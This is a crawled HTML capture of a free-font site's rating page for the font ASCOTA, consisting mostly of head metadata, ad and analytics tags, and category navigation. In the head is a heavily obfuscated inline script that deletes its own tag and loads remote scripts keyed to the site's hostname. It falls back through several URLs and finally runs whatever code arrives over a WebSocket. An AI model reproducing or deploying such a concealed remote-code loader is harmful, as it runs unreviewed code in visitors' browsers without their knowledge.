

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffonts.net/ASCOTA.font.rate
body_size: 15260
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>ASCOTA Font Rate</title>
  <meta name="description" content="ASCOTA Font Rate" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Atarian-System-Extended-Bold-Italic.webp">
<script src='https://www.google.com/recaptcha/api.js'></script>

<META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW"><link rel="canonical" href="https://www.ffonts.net/ASCOTA.font.rate" />
<link rel="alternate" href="https://www.ffonts.net/ASCOTA.font.rate" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/ASCOTA.font.rate" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/ASCOTA.font.rate" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/ASCOTA.font.rate" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/ASCOTA.font.rate" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/ASCOTA.font.rate" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/ASCOTA.font.rate" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/ASCOTA.font.rate" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/ASCOTA.font.rate" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/ASCOTA.font.rate" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/ASCOTA.font.rate" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/ASCOTA.font.rate" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://www.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Commercial Fonts"><p class="category_title_sidebar commercialfontscss">Commercial Fonts</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">111577</span></li><li><a href="/Valentine.html"  title="Valentine Fonts">Valentine Fonts</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,350</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,738,926</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New Free Fonts">New Free Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Fonts">Top Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Commercial Fonts">Commercial Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="category_title_sidebar">♥ Instagram Fonts</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
